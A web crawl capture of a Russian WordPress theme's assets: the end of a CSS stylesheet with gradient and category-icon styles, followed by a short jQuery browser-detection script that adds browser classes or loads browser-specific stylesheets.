background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}